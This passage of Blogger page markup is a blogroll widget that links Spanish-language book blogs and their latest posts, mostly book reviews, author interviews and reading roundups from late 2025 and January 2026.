[Reseña] Una historia de violencia. Sobre &#8216;Cumbres Borrascosas&#8217; de Emily 
Brontë
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_OToJTRdaHl_LApVPUUu7NpQL1KILL5PcQJZKjgzDMnE--rqE5Bz3QtXuJbR2xSRcI9K5LQA2k3tEGfjUe04Z5f6YZeHyWAhMcFvNhgCVFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmundodenaya.blogspot.com/2026/01/tomodachi-game-los-juegos-de-la-amistad.html' target='_blank'>
Tomodachi Game: Los juegos de la amistad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5xF6zS1YtoxgTS_mBSebQLO6D3sv9a8g5bM3s9YKrEshHo-V9lAPj_L9eimsgC7L-z-1iKSFzkEP4qS885CRAt_2wf1IrsbsGyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2026/01/dani-garcia-la-cocina-de-nuestras.html' target='_blank'>
DANI GARCÍA: &#10077;La cocina de nuestras madres y abuelas está a años luz de la 
que hacemos hoy&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTMo5aBK-ViMSeUVey1UBNfIiY0NwAdc81ONCeAv0D2HzA0psGqE3F_taimU4rG2_lQroUZ4mlTWwNDKw5zLam1dMsa1CtFswLncxteGNGmh5AeFeX90Dk_r8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-el-jardin-de-espinas.html' target='_blank'>
Reseña: El Jardín de Espinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1CEzQCtIvbzQ_nfyNfgIcpj_1aLTma7ELPbO6vdwKF1b_UMwA9vPlLYWG8lxdQl4A5TyaSpU2rLS1mcC8WbDRYvTZFdPWrztMdh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2026/01/brujeria-para-chicas-descarriadas-grady.html' target='_blank'>
BRUJERÍA PARA CHICAS DESCARRIADAS | Grady Hendrix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHRJYWblhQyHtnT098Sr0DjMVfhsjWX3jeLqM-A24of7hxRHdY7er94sC8pLFZ4Djd8JzGzwVFH9qp8_73UYXYL7i5Surkk8UDyUraWg7WB93IvrUQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdefransy.blogspot.com/2026/01/recopilando-71.html' target='_blank'>
Recopilando... #71
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn7Wo13lpXIxW6KL39CLB8QOG4fWO3AskJekmcOVTwhHo29dw1I4HF9T74-kU5K2uiC4lv9uWY4jbXzDZZPPMP4xaMQ3tXLS21AiiopUlMMIncE8JzbA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/novedades-editoriales-de-febrero.html' target='_blank'>
Novedades Editoriales de Febrero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzxwy4DDSKbwUAZUVXbQQA8cIUN8hM7uixWJU6WEwVA0ZNC46845IYyTqwpAmscGqWdWf3RkUVj87zntD-hfaAebsAqIdsN2FsSsWV1fUnvz3VjbQ0AA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/fulgor-tracy-wolff-sin-spoilers.html' target='_blank'>
Fulgor - Tracy Wolff (Sin spoilers)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA2yibJOuGMKd_p_ZV4kvVAGSCZczJPX2RbencH7aS6w8_bjn1y7HHuBEMlcTJbw_CV7daYPBy2hSjRCVpBhV_DJd0xGRHPo0i3N1AhWs4JyvWnyOQUU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2026/01/recuento-lecturas-2026.html' target='_blank'>
Recuento lecturas 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4XltohY0WISv3eZUq3qMCCEVEqw3bXnqX7wVITzBgcNWXkwNIJVg3RwXmSE_dWTAcAjrfvqKjwXTfVzStnV334MSlWZ9ZQjBKKrpplO1Dg5MZRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maestrasegoviana.blogspot.com/2026/01/resena-como-sobrevivir-la-historia-de-espana.html' target='_blank'>
Reseña: Cómo sobrevivir a... La Historia de España. edebé.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twzkiy0dsqv0x4PrfxJ5BLqHwpDBp-Sg6crFLp0Jduf5phWvXWeU_dGeb4yoeGjyjDPZeOo0jBTv087_EgQhYCoLaEcngo4LZXUFmIoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2026/01/profesiones-imposibles-futuros-verdes-alejandro-pino-tortonda.html' target='_blank'>
'Profesiones imposibles para pintar futuros verdes' de Alejandro del Pino 
Tortonda.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaATvimOE215R0HP5gvvit6ltuoelEQTTCxjyELNIhbB5XkGak7IxVNnYnOQPpGMXsnxz36Xf2Gk0Md1z-cF7F-_0EwI0eucPXADTdLZUTzqOLA7Klq_M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2026/01/trilogia-las-cronicas-de-ranvenswood.html' target='_blank'>
TRILOGÍA LAS CRÓNICAS DE RANVENSWOOD, Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEw8irWbfRJgf6pHYPZTKOSFYIYSAwGYWYIUAvA0lG647EnBjo56d2kt_sivqCPSL-UmV6JOzznYTSqtj5l3y57GuckIRAktZ5BQLRuD44AQBm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2026/01/resena-la-saga-de-los-longevos-eva.html' target='_blank'>
Reseña | La saga de los longevos - Eva García Sáenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLnD4Nuy7XXVrzx9iDvFYAQeFlrELdl13GCVY9aZTACyH3PDL1dG1vblDpHKUbQIVY45xVP3NDFkAMOQbVqz9QHnROKjcE1evGoYvtgd21sWsEoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2026/01/resena-good-spirits-b-k-borison.html' target='_blank'>
&#10022; [Reseña] Good Spirits - B. K. Borison.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxThH8LTDMNkWYdPdSmvgukIE9fiqGB7k9yXh-zMjfnJw6-dwYZqn9IINaBInJNpVMbZfpdLImU5tWtCqL4s-4C87ufRff78BsLR6mnOAaJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/empezar-de-nuevo-aunque-tiembles.html' target='_blank'>
Cuando decides, aunque tiemble todo, empezar de nuevo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp2xVX8G_kd7kyRnioiYfRBiB417qk6V0zUi5OmWKLZq44FstC982sQtXite9JLoyUJSmqxDaJRJBdIYvFuLU9pMggrACvPJVIUN9gItubiA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm9EgPVPzK64kUtrkKmyBq5SGMxeYghVckALZoJ2yyNRBhalyORisYZ9omXvnih9f7XFyDsAWPQ2MU18WFUmffxxFWbg3HUsFrLd1hZ_Ro8dY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tW3oASfytC4TfIFR48V1kNuVLdlQARRMrv3JJylKVuQrsIFM5jFYiXUKK38jMrD0wvaVMBKaHde9SHojRwPaLXbWusP6ROaZYFU_D_WgtewwgLRmrdoRO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txkFd5uLQcOmeJDmsMsrFqDLxHts8eDcSyYqYyLxZGmIJUlAaCpA0WxKp-ygFmf2-k-v8-WcwHGbdz1NnXILfz59lNrfolFATQXfYa6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlxLATCdhLiuHC4xjbW3In6wXig45wIEKztzLVB1NNuLeALajY1DOo6nrTY_epskw9aPkRh9NkxrqtxUO0pBb_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veR7Bxp7tr8U-2ueRg1TUnDbE62gha09_yBtYOeIljSbb8I-pWNLgZGscvfXowmg5cZeSoh2JXxi0dwiGw6-FXtveZeCjE2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr_nVtMkuvWE_RmPHucG8gcp8Jav5xzIHNEwI1ai3oKkfyeTiugDYGdnN1G_5ObjX5uBnnwdVjLVdW2nrWGuIvu20UoJFWvDKAHYbE6hDsMesgoxQLO9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4JfD8hUbt3TVZeT1ch_bklnFA6v9K_YwjyrNQz1rKmhh5BX3dex5gpnCsvDGESf9XDlvhaaL-73eSTp9NB9L5uy6ZHoIZ8cw7N2b5boAGe9w2CBGPfUfPU262HEkvYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlku58QJ_utSwNJNN1tHFoDmtdFi1PhksjbnPzJ5n2ZAqgqO90dVhU3YWztE1mW0s1D3eAC0nNf6plvYJzZE8z_dsBhLuPtYZyqzx3c8UM1obKi8n7FvDqiUCS6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYBBN6R7YQaxkF4YRq0dal20diTfoN2Yn03RQLnSO5m3MA4kJdcJaGF9SQ9XF5905D-DUTPvV2wAJlMdJniNNPhOX3PP-9dLd5xAuOLZm9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGvL4sHzG6qJQ2Oo-o6Gg0Fy9yxLWY7AiBuTHY_suq3L3CtaVCEH88Gee-6NAwsmTCAD-60W-d5b_Ls-tpQZsDTYhJHw1el6-IoxPdNYfQmfqWZ34R5dYIRX9-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBiKMoSLoxc4yQOSyPiwHTg601hrV6v-LTJNseFvu3g_P7WbE1pC9WM0DBa51YmCLCY3fOx_uMdRB8A79AdABWv6e78GQrgc-QcsW2DkL1gTxtjYhHRb6R5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyD3T1RHTCdTlJ6zpIYIVt3C-61pmFVZtaw0Ip1ItHoZL7HDKigQtgDM4W2i420ABgID_MNZ_LLYmD2umWp34hMEWqFGUOWYjX_Zk0rAy6Ue9StyiMOg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKkigVrxAHMcat1oYrrcaFyb5tknmk9yHXuBT12PqRO2g4e114WdS9d18PS9IpMrz_85wbTUUimAKssidBtJidcDaIwPQc4qOwppHpRaKvwa_qkrtyNO0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJMoHDc6NNgS7gryjs5j-B0WgKcYBQnM-EvQ4K8VKpjxMhcn2MafbttEYL38C3GmrT3FZW-xtMp1lmtYQwCVJ8gBA6up7EntT-uKfzv0vQSUp-gKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTghE6O2ZgSAQuEGO7T93GuOuNOAUPM4cV1RctcI4PLbnU3L3dDGiHKEKlt_Y1wyf-xhbFSxb2pqgXiC8b6eRa2N59XLSgMdH7GUZJsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCgW_kLi9T_IbDzRGTWPwMGkyXUKdeuK5uh1OGr-9495ViACtBhEtZ_LuEUv20kUUMFsAkBuTKYM8brE0ND0k2Ntk2LVpsutkDv3MlAt0CePdUc37wltti=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYvOG63gmJi6b1xr4VrfmK0aosAlzBIYJWJ5PqwVkvY4EsigsdIz18RJWd_G4I5EWeMUD48w3a5aXLWMQ23QZKOI8FYSLFjOzaXo4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnuOzfq63qbRkBjr13hogXUXgjanvC48H1AlLvVSymmtcUuBWaMb1Hop1HT8ZnE0c2YslZSd6QgE9g8zSSTKHreUunmKB9e7WxB-Bnj3ktbysBF6SyP6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKomDTJVYV-iDsKs_bT3tHJQPx2YwgBdOJrNypArUsxYxSaRUN_28O9EnlOt9xD8LD00hAHc-wmRkIJXUmqPf-xpxaM2Yf2j7cvbr7ZncYjneQFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMAjWRsoA-Hn2lF4VO4mzm94RovB-hRvnP75bZrGc7w7h8xSV7PfmRARp_DWZPHxF7dLzP_f5pRSXpTf1bCJpvVPX_u-FiqnBMgNYF89LPyzEzL3fT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFWkBY2-BtvpjvXtW4XgfvhLN7z6Wan1TUNpAYX63BkpWDcSx8wmRHe-Ll7F5rCctrxXVGENNd5nmzbZNZDySsA6XYC0e6drcq9qldrJVg_xGd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuDSuLpDynHhEwP6goA49CHWKS4et-nqyqxrjqlqCNg8FzowBjXegPzTl59B5ALUZaSOX4WrTsmR5LaTglmVfXRdUAmHIyLdWYPWv8Oh5Zmxhtew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
